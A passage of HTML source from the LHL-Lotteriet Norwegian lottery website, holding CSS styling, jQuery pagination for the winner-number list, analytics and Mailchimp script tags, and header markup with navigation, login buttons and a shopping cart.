        list-style: none;
        padding: 0;
    }

    ul.section-list.winning li {
        background: #EDF1F3;
        background: -moz-linear-gradient(45deg, #edf1f3 0%, #e3e5e5 100%);
        background: -webkit-gradient(linear, left bottom, right top, color-stop(0%, #EDF1F3), color-stop(100%, #E3E5E5));
        background: -webkit-linear-gradient(45deg, #EDF1F3 0%, #E3E5E5 100%);
        background: -o-linear-gradient(45deg, #edf1f3 0%, #e3e5e5 100%);
        background: -ms-linear-gradient(45deg, #edf1f3 0%, #e3e5e5 100%);
        background: linear-gradient(45deg, #EDF1F3 0%, #E3E5E5 100%);
        filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#edf1f3', endColorstr='#e3e5e5', GradientType=1);
        padding: 15px 25px;
    }

    ul.section-list.winning li span.credits {
        font-weight: 700;
        width: 110px;
        display: inline-block;
        font-size: 17px;
    }

    ul.section-list.winning li span.info {
        font-size: 16px;
    }

    ul.section-list.no-gain, ul.section-list.heart {
        list-style: none;
        padding: 0;
        font-size: 17px;
    }

    ul.section-list.no-gain, ul.section-list.heart {
        list-style: none;
        padding: 0;
        font-size: 17px;
        margin: 2em 1em;
    }

    ul.section-list.no-gain li.section-list-item, ul.section-list.heart li.section-list-item {
        display: inline-block;
        margin: 0 1em;
    }

    /* --- Gevinstside --- */

    .breadcrumbs {
        display: none;
    }

    .page-products #maincontent {
        max-width: 100%;
        padding: 0;
    }
    
    .page-products .page-title-wrapper h1,
    .checkout-cart-index .page-title-wrapper h1,
    .cms-betingelser-og-vilkar .page-title-wrapper h1,
    .cms-privacy-policy-cookie-restriction-mode .page-title-wrapper h1,
    .cms-ofte-stilte-sporsmal .page-title-wrapper h1,
    .cms-slik-fungerer-lhl-lotteriet .page-title-wrapper h1 {
        background-color: #6c4582;
        padding: 0;
        margin: 0;
        color: #FFF;
        width: 100%;
        font-size: 4.5em;
        text-transform: uppercase;
        font-weight: 900;
        word-wrap: break-word;
    }

    .page-products .page-title-wrapper h1 span.base,
    .checkout-cart-index .page-title-wrapper h1 span.base,
    .cms-betingelser-og-vilkar .page-title-wrapper h1 span.base,
    .cms-privacy-policy-cookie-restriction-mode .page-title-wrapper h1 span.base,
    .cms-ofte-stilte-sporsmal .page-title-wrapper h1 span.base,
    .cms-slik-fungerer-lhl-lotteriet .page-title-wrapper h1 span.base {
        display: block;
        max-width: 1240px;
        margin: auto;
        padding: 45px 0.5em 35px;
        line-height: 53px;
    }

    .page-products .page-title-wrapper h1 span.base:after {
        content: var(--category-caption);
        display: block;
        font-weight: 500;
        font-size: 42px;
    }

    /*prodlayout*/

    .page-layout-2columns-left .sidebar-additional {
        display: none;
    }

    .toolbar.toolbar-products .modes {
        display: none;
    }

    .toolbar select {
        background-color: #ffffff;
    }

    .catalog-category-view .column.main {
        width: 100%;
        float: none;
        max-width: 1240px;
        margin: 2em auto 0;
    }

    .page-products .products-grid .product-items {
        margin: 0;
        display: grid;
        grid-template-columns: 1fr 1fr 1fr;
        grid-row-gap: 1.5em;
        grid-column-gap: 1.5em;
    }

    .page-products .products-grid .product-item {
        margin-left: 0;
        margin-bottom: 0;
        padding: 5px;
        width: auto;
        border: 1px solid #E1E6E9;
        box-sizing: border-box;
        border-radius: 3px;
    }

    .page-products .product-item-info {
        margin: auto;
        text-align: center;
    }

    .product.details.product-item-details strong a {
        color: #9c3593 !important;
        font-family: "camingodos-web", sans-serif;
        font-weight: 700;
        font-size: 21px;
    }

    .page-products .products-grid .price-box .price {
        white-space: nowrap;
        font-weight: 300;
        font-size: 18px;
        color: #4C4C4C;
        display: block;
        margin: 0px 0 14px 0;
    }

    .page-products .products-grid .price-box .price:before {
        content: 'Verdi ';
    }

    .pages strong.page {
        background: #9c3593;
        border-radius: 50%;
        font-size: 1.4rem;
        color: #ffffff;
        font-weight: 700;
        padding: 0 12px;
    }

    .products-grid .product-item-info:hover, .products-grid .product-item-info.active {
        background: #ffffff;
        box-shadow: none;
        border: none;
        margin: auto;
        padding: 0;
    }

    .products-grid .product-item-info:hover .product-item-inner, .products-grid .product-item-info.active .product-item-inner {
        display: none;
    }

    .product.details.product-item-details .product-item-inner {
        display: none;
    }

    /*paginering*/

    .pages .item {
        font-size: 1.4rem;
        line-height: 3rem;
    }

    .pages .item a, .pages .item a:visited {
        color: #9c3593;
        font-weight: 700;
    }

    /* --- Produktside --- */

    .product-info-main .product-reviews-summary, .product-info-main .product-info-stock-sku, .product-social-links {
        display: none;
    }

    .product-info-main .page-title-wrapper h1 {
        margin-bottom: 0;
    }

    .page-title-wrapper.product h1 span {
        color: #373737;
        font-size: 48px;
        font-weight: 600;
        font-family: "camingodos-web", sans-serif;
        margin: 0;
    }

    .product-info-main .product-info-price {
        border-bottom: 0;
        display: block;
        margin-bottom: 0;
    }

    .product-info-price .price-box .price-container .price {
        font-weight: 300;
        font-size: 23px;
        color: #373737;
    }

    .product-info-price .price-box .price-container .price:before {
        content: 'Verdi ';
    }

    .product-info-main .product-info-price .price-box:after {
        content: '';
        width: 40px;
        height: 6px;
        background: #9c3593;
        display: block;
        margin-top: 15px;
        margin-bottom: 10px;
    }

    .product-info-main .product.attribute.overview {
        margin: 0;
    }

    .catalog-product-view .product.info.detailed {
        display: none;
    }

    @media screen and (min-width: 768px){
        .product-info-main .product-add-form {
            padding-top: 0;
        }
    }

    .product.attribute.overview .value p {
        font-size: 19px;
        font-weight: 300;
    }

    /* --- Kjøp lodd side --- */

    .product-loddpakke .product-info-price .price-box .price-container .price:before {
        content: '';
    }

    .product-julepakken .product-info-price .price-box .price-container .price:before {
        content: '';
    }

    .product-julepakken .price-box.price-final_price span.price-label {
        display: none !important;
    }

    .product-loddpakke .price-box.price-final_price span.price-label {
        display: none !important;
    }

    .product-lottery-notice {
        margin-bottom: 5px;
        font-size: 16px;
        font-weight: 300;
    }

    .product-loddpakke #product-options-wrapper label.label span {
        font-size: 16px;
    }

    .product-loddpakke .product-info-main .product-options-bottom .box-tocart {

    }

    /* --- Handlekurv side --- */

    .checkout-cart-index #maincontent, .registrering-index-index #maincontent {
        padding: 0;
        max-width: 100%;
    }

    .checkout-cart-index .columns {
        max-width: 1280px;
        margin: auto;
    }

    .checkout-cart-index .columns {
        max-width: 1280px;
        margin: auto;
        padding: 0 1em;
    }

    .checkout-cart-index .page-title-wrapper {
        padding: 0 !important;
    }

    table#shopping-cart-table a.use-ajax.action.towishlist.action-towishlist {
        display: none;
    }

    .cart-discount {
        display: none;
    }

    .cart.main.actions button.action.update {
        color: #FFF;
    }

    .cart-summary .checkout-methods-items .item {
        margin-bottom: 0;
    }

    ul.checkout.methods.items.checkout-methods-items li.item:last-child {
        display: none;
    }

    /* --- Footer --- */

    .page-footer {
        background: #edf0f2;
        border-top: 2px solid #9c3593;
        padding: 3em 0;
    }

    .footer.content {
        border-top: none;
        padding: 0;
    }

    .footer.content .block.newsletter, .footer.content ul.footer.links {
        display: none;
    }

    .footer.content .block {
        float: none;
        margin: 0;
    }

    .footMain {
        margin: 0 auto;
        display: flex;
        flex-basis: auto;
        justify-content: space-between;
    }

    .footSection {
        width: calc(75%/4);
    }

    .footSection img {
        margin-bottom: 10px;
        width: 115px;
    }

    .footSection span, .footSection a {
        display: block;
        color: #535353;
        font-family: "camingodos-web", sans-serif, arial;
        font-weight: 300;
        letter-spacing: normal;
        line-height: 160%;
        font-size: 16px;
    }

    .footSection a {
        margin-bottom: 3px;
    }

    .footSection:first-child a {
        display: initial;
    }

    .footSection h4 {
        font-family: "camingodos-web", sans-serif, arial;
        color: #373737;
        font-size: 17px;
        font-weight: 600;
        text-transform: uppercase;
        margin-bottom: 12px;
        margin-top: 0;
    }

    small.copyright {
        display: none;
    }

    /* --- TM vinnere --- */

    .cms-tm-vinnere #vinnTekst {
        width: 100%;
        padding: 3em 4em !important;
        margin-top: 0;
        box-sizing: border-box;
    }

    .cms-tm-vinnere #vinnTekst h2 {
        font-size: 55px !important;
    }

    .cms-tm-vinnere #vinnTekst h4 {
        text-transform: unset;
        font-size: 31px !important;
        font-weight: 400;
        margin-top: 0px;
        margin-bottom: 0;
    }

    .cms-tm-vinnere .secHeading h2 {
        font-size: 1.9em !important;
        font-weight: 600;
        color: #373737;
        padding: 1em 0 0;
    }

    /* --- Responsive --- */

    @media screen and (max-width: 1280px) {

        .page-layout-2columns-left .column.main, .customer-not-logged-in .column.main, .customer-account-create .column.main {
            padding: 0 1em;
        }

        .footer.content {
            margin: 0 1em;
        }

    }

    @media screen and (max-width: 1130px) {

        .rColBanner h6 {
            color: #ffffff;
            margin: 10px 0;
        }

    }

    @media screen and (max-width: 1040px) {

        /*forside*/
        .lColBanner h3 {
            font-size: 5.6rem;
        }

        .lColBanner h6 {
            font-size: 3.8rem;
        }

        .rColBanner h6 {
            margin: 0;
        }

        .gevBanner {
            margin: 1em;
            min-height: auto;
            height: 25vw;
        }

        .gevBanner h1 {
            font-size: 9vw;
            line-height: 6vw;
        }

        .gevBanner h1 span {
            font-size: 5vw;
        }

        /*Vinnertall*/

        #vinnTekst h2 {
            font-size: 47px;
        }

        #vinnTekst h4 {
            font-size: 38px;
        }

        #vinnTekst p {
            font-size: 23px;
        }

        #tallRosett {
            min-height: 470px;
        }

        #textSection {
            padding-top: 7.7em;
        }

        span.vinnText {
            font-size: 18px;
        }

        #textSection h1 {
            font-size: 47px !important;
        }

        #tallHeading #rosettSkille {
            width: 55%;
        }

        table.vinnerTallTabell th, table.vinnerTallTabell td {
            font-size: 19px;
        }

    }

    @media screen and (max-width: 890px) {

        /*forside*/
        .lColBanner {
            width: 100%;
            margin: 4em 0;
            padding: 0 2em;
            text-align: center;
        }

        .rColBanner {
            width: 100%;
        }

        .rColBanner h6 {
            color: #373737;
        }

        /*Vinnertall*/

        #vinnTekst {
            width: 100%;
            padding: 0 2em;
            margin-top: 3em;
        }

        #vinnTekst h2 {
            font-size: 44px;
            text-align: center;
        }

        #vinnTekst h4 {
            font-size: 41px;
            text-align: center;
        }

        #vinnTekst p {
            display: none;
        }

        #tallHeading {
            width: 100%;
            margin-bottom: 1em;
        }

        #textSection {
            padding-top: 7em;
        }

        #textSection h1 {
            font-size: 58px !important;
        }


        /*produktlayout*/

        .page-products .products-grid .product-items {
            grid-template-columns: 1fr 1fr;
        }

    }

    @media screen and (max-width: 768px) {

        /*toprow*/

        .panel.header .links {
            display: block !important;
            float: none !important;
            padding: 5px 0 0 !important;
            margin: 0 !important;
            text-align: right;
        }

        li.greet.welcome {
            display: none !important;
        }

        ul.header.links .customer-welcome li a {
            color: #333;
        }

        /*Brukeradmin*/

        #customer-dashboard-form-wr #consent-fieldset span:first-child {
            padding-left: 70px;
            min-width: 65vw;
        }

        #customer-dashboard-form-wr #consent-fieldset span[data-tooltip] {
            display: none;
        }

        /*forside*/
        #spillBeholder {
            margin: 2em auto 0;
            max-width: 420px;
            flex-wrap: wrap;
        }

        #spillSeksjon .spillBoks {
            display: inline-block;
            width: 100%;
            text-align: center;
            padding-bottom: 2em;
        }

        #takkSeksjon span br {
            display: none;
        }

        #storyText {
            width: 100%;
            padding: 0 2em;
        }

        #storyText h3 {
            text-align: center;
        }

        #storyText h3:after {
            margin: 13px auto;
        }

        #storyText p {
            width: 100%;
            text-align: center;
            font-size: 22px;
        }

        #storyBildeContain {
            width: 55%;
            margin: auto;
            display: block;
            margin-top: 1em;
        }

        #storyBildeContain img {
            max-width: 100%;
        }

        /*Headings*/

        .customer-account-login .page-title-wrapper h1, .customer-account-create .page-title-wrapper h1, .catalog-product-view .page-main > .page-title-wrapper h1, .customer-account-forgotpassword .page-title-wrapper h1 {
            font-size: 3.5em;
        }

        .customer-account-login .page-title-wrapper h1 span.base, .customer-account-create .page-title-wrapper h1 span.base, .catalog-product-view .page-main > .page-title-wrapper .page-title span, .customer-account-forgotpassword .page-title-wrapper h1 span.base {
            line-height: 54px;
        }

        /*Vinnertall*/

        table.vinnerTallTabell {
            width: 100%;
        }

        table.vinnerTallTabell th:nth-child(3), table.vinnerTallTabell td:nth-child(3) {
            display: none;
        }

        #vinnertallContent {
            padding: 0 1em;
        }

        /*regLodd*/

        .form-wr > div {
            margin: 1em;
        }

        .form-wr > div .section-header {
            font-size: 18px;
        }

        /*produktlayout*/

        .page-products .sorter {
            position: relative;
            right: 0;
            float: none;
            text-align: left;
        }

        /*produktside*/

        .catalog-product-view .product-info-main {
            width: 100%;
            max-width: 100%;
            padding: 2em 2em;
            box-sizing: border-box;
        }

        .page-title-wrapper.product h1 span {
            font-size: 9vw;
        }

        .product.info.detailed {
            display: none;
        }

        /*handlekurv*/

        .checkout-cart-balance {
            float: none;
            width: 100%;
        }

        /*footer*/
        .footMain {
            flex-wrap: wrap;
        }

        .footSection {
            width: calc(100%/2);
            margin-bottom: 3em;
            padding: 0em 2em;
            box-sizing: border-box;
        }

        /*tmvinner*/
        .cms-tm-vinnere #vinnTekst {
            padding: 2em 2em !important;
        }
        .cms-tm-vinnere #vinnTekst h2 {
            font-size: 43px !important;
        }
        .cms-tm-vinnere #vinnTekst h4 {
            font-size: 28px !important;
        }

    }

    @media screen and (max-width: 550px) {

        /*page heading*/

        .page-products .page-title-wrapper h1,
        .customer-account-login .page-title-wrapper h1,
        .customer-account-create .page-title-wrapper h1,
        .checkout-cart-index .page-title-wrapper h1,
        .cms-betingelser-og-vilkar .page-title-wrapper h1,
        .cms-privacy-policy-cookie-restriction-mode .page-title-wrapper h1,
        .cms-ofte-stilte-sporsmal .page-title-wrapper h1,
        .cms-slik-fungerer-lhl-lotteriet .page-title-wrapper h1 {
            font-size: 4em;
        }

        .page-products .page-title-wrapper h1 span.base:after {
            font-size: 35px;
        }

        /*forside*/
        #btnSeksjon button {
            margin: 0 !important;
            width: 90%;
        }

        #btnSeksjon a:first-child button {
            margin-bottom: 15px !important;
        }

        .lColBanner {
            margin: 4em 0 2em;
        }

        #rosettForside {
            height: 320px;
            padding-top: 105px;
        }

        #spillSeksjon .spillBoks p {
            font-size: 20px;
            margin: 0px 0em;
        }

        #takkSeksjon span {
            padding: 3em 1em;
            font-size: 2.5rem;
        }

        #storyText h3 {
            font-size: 3.5rem;
        }

        /*Vinnertall*/

        #vinnertallContent .secHeading h2 {
            font-size: 1.6em !important;
        }

        #secHeading h5 {
            font-size: 1.2em;
        }

        table.vinnerTallTabell tr th, table.vinnerTallTabell tr td {
            font-size: 15px;
        }

        /*regLodd*/

        form#lhl-lottery-ticket-registration {
            padding: 1em;
        }

        /*produktlayout*/

        .page-products .products-grid .product-items {
            grid-template-columns: 1fr;
        }

    }

    @media screen and (max-width: 450px) {

        /*header*/
        .containHead .logo img {
            width: 130px !important;
        }

        ul.auth-links.actionContainer li {
            width: 115px;
        }

        /*forside*/
        .header.content .auth-links .authorization-link a {
            padding: 7px 15px;
            font-size: 15px;
            margin-top: 5px;
        }

        .lColBanner h3 {
            font-size: 5rem;
        }

        .lColBanner h6 {
            font-size: 3rem;
        }

        .lColBanner p {
            font-size: 25px;
        }

        #btnSeksjon button {
            font-size: 6vw;
        }

        #spillBeholder {
            margin: 2em 2em 0;
        }

        /*Headings*/

        .customer-account-login .page-title-wrapper h1, .customer-account-create .page-title-wrapper h1, .catalog-product-view .page-main > .page-title-wrapper h1, .customer-account-forgotpassword .page-title-wrapper h1 {
            font-size: 3em;
        }

        .customer-account-login .page-title-wrapper h1 span.base, .customer-account-create .page-title-wrapper h1 span.base, .catalog-product-view .page-main > .page-title-wrapper .page-title span, .customer-account-forgotpassword .page-title-wrapper h1 span.base {
            line-height: 45px;
        }

        /*Vinnertall*/

        #vinnTekst h4 {
            font-size: 36px;
        }

        #tallRosett {
            min-height: 440px;
            background-size: 110%;
        }

        #textSection {
            padding-top: 7.7em;
        }

        span.vinnText {
            font-size: 17px;
            line-height: 23px;
        }

        #textSection h1 {
            font-size: 42px !important;
        }

        /*regLodd*/

        form#lhl-lottery-ticket-registration:before {
            font-size: 9vw;
        }

        #lhl-lottery-ticket-registration fieldset.fieldset .field.required input {
            font-size: 9vw;
        }

        input.input-text.lottery-number-field:-ms-input-placeholder {
            font-size: 9vw;
        }
        input.input-text.lottery-number-field:-moz-placeholder {
            font-size: 9vw;
        }
        input.input-text.lottery-number-field::-moz-placeholder {
            font-size: 9vw;
        }
        input.input-text.lottery-number-field::-webkit-input-placeholder {
            font-size: 9vw;
        }

        /*footer*/
        .footSection {
            width: calc(100%/1);
        }

    }

    @media screen and (max-width: 350px) {

        #tallRosett {
            min-height: 440px;
            background-size: 115%;
        }

    }

</style>

<script type="text/javascript">
    require(['jquery', 'jquery/ui'], function($){
        if ( $('.cms-vinnertall-lhl-lotteriet').length ) {

            var numberOfItems = $('table .list-group').length;
            var limitPerPage = 10;
            $('#page .list-group:gt(' + (limitPerPage - 1) + ')').hide();
            var totalPages = Math.round(numberOfItems / limitPerPage);
            $(".pagination").append("<li class='current-page active'><a href='javascript:void(0)'>" + 1 + "</a></li>");

            for (var i = 2; i <= totalPages; i++) {
                $(".pagination").append("<li class='current-page'><a href='javascript:void(0)'>" + i + "</a></li>"); // Insert page number into pagination tabs
            }

            $(".pagination").append("<li id='next-page'><a href='javascript:void(0)' aria-label=Next><span aria-hidden=true>&raquo;</span></a></li>");

            $(".pagination li.current-page").on("click", function() {
                if ($(this).hasClass('active')) {
                    return false;
                } else {
                    var currentPage = $(this).index();
                    $(".pagination li").removeClass('active');
                    $(this).addClass('active');
                    $("#page .list-group").hide();
                    var grandTotal = limitPerPage * currentPage;

                    for (var i = grandTotal - limitPerPage; i < grandTotal; i++) {
                        $("#page .list-group:eq(" + i + ")").show();
                    }
                }

            });

            $("#next-page").on("click", function() {
                var currentPage = $(".pagination li.active").index();

                if (currentPage === totalPages) {
                    return false;
                } else {
                    currentPage++;
                    $(".pagination li").removeClass('active');
                    $("#page .list-group").hide();
                    var grandTotal = limitPerPage * currentPage;

                    for (var i = grandTotal - limitPerPage; i < grandTotal; i++) {
                        $("#page .list-group:eq(" + i + ")").show();
                    }

                    $(".pagination li.current-page:eq(" + (currentPage - 1) + ")").addClass('active');
                }
            });

            $("#previous-page").on("click", function() {
                var currentPage = $(".pagination li.active").index();

                if (currentPage === 1) {
                    return false;
                } else {
                    currentPage--;
                    $(".pagination li").removeClass('active');
                    $("#page .list-group").hide();
                    var grandTotal = limitPerPage * currentPage;

                    for (var i = grandTotal - limitPerPage; i < grandTotal; i++) {
                        $("#page .list-group:eq(" + i + ")").show();
                    }

                    $(".pagination li.current-page:eq(" + (currentPage - 1) + ")").addClass('active');
                }
            });

        }
    });
</script>        
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N3X7PP');</script>
<!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;197e644a94786b5659fb82588&#x2F;5adee2c2f9ffc5bafbf66d6af.js" defer="defer">
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/images/loader-2.gif"}}'
        class="customer-not-logged-in cms-betingelser-og-vilkar cms-page-view page-layout-1column" id="html-body">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3X7PP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.lhl\u002Dlotteriet.no",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lhl\u002Dlotteriet.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lhl\u002Dlotteriet.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Velkommen %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Velkommen'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
</ul></div></div><div class="header content containHead">    <a class="logo" href="https://www.lhl-lotteriet.no/" title="Logo LHL-Lotteriet">
        <img src="https://www.lhl-lotteriet.no/media/logo/stores/1/lott_logo_2020.png"
             title="Logo LHL-Lotteriet"
             alt="Logo LHL-Lotteriet"
             width="170"                     />
    </a>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meny                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<button class="navigation-close" data-action="toggle-nav" type="button"><span>Close</span></button>
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 first level-top"><a href="https://www.lhl-lotteriet.no/lottery_ticket/mytickets/registration/"  class="level-top" ><span>Registrer lodd</span></a></li><li  class="level0 nav-2 level-top"><a href="https://www.lhl-lotteriet.no/loddpakke.html"  class="level-top" ><span>Kjøp lodd</span></a></li><li  class="level0 nav-3 level-top"><a href="https://www.lhl-lotteriet.no/customer/account/"  class="level-top" ><span>Abonner</span></a></li><li  class="level0 nav-4 level-top"><a href="https://www.lhl-lotteriet.no/vinnertall-lhl-lotteriet/"  class="level-top" ><span>Vinnertall</span></a></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.lhl-lotteriet.no/gevinster.html"  class="level-top" ><span>Gevinster</span></a></li>            </ul>
</nav>
                </div>
                    </div>
    </div>
<ul class="auth-links actionContainer">
        <li class="link authorization-link" data-label="eller">
        <form action="https://www.lhl-lotteriet.no/vipps/login/index/" method="post">
            <button type="submit" class="create vipps-btn">
                <span class="icon-vipps"></span>
                Logg inn med Vipps            </button>
        </form>
    </li>
        <li class="link authorization-link" data-label="eller">
        <a href="https://www.lhl-lotteriet.no/customer/account/login/referer/aHR0cHM6Ly93d3cubGhsLWxvdHRlcmlldC5uby9iZXRpbmdlbHNlci1vZy12aWxrYXI~/">
            <span class="icon-email"></span>
            Logg inn med e-post</a>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
            <ul class="minicart-links"><li><a href="https://www.lhl-lotteriet.no/customer/account/" id="id7IYmaOCq" >Min brukerkonto</a></li>
        <li class="link authorization-link" data-label="eller">
        <form action="https://www.lhl-lotteriet.no/vipps/login/index/" method="post">
            <button type="submit" class="create vipps-btn">
                <span class="icon-vipps"></span>
                Logg inn med Vipps            </button>
        </form>
    </li>
        <li class="link authorization-link" data-label="eller">
        <a href="https://www.lhl-lotteriet.no/customer/account/login/referer/aHR0cHM6Ly93d3cubGhsLWxvdHRlcmlldC5uby9iZXRpbmdlbHNlci1vZy12aWxrYXI~/">
            <span class="icon-email"></span>
            Logg inn med e-post</a>
    </li>
</ul>        <a class="action showcart" href="https://www.lhl-lotteriet.no/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Handlekurv</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
